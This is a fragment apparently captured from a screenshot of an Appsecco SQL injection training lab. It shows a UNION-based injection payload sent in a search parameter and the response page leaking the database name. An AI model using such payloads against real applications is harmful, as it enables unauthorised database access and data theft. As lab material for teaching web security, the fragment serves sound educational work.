 21 searchitem=test' union select 1,2,database(),4,5-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 sqlitraining 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar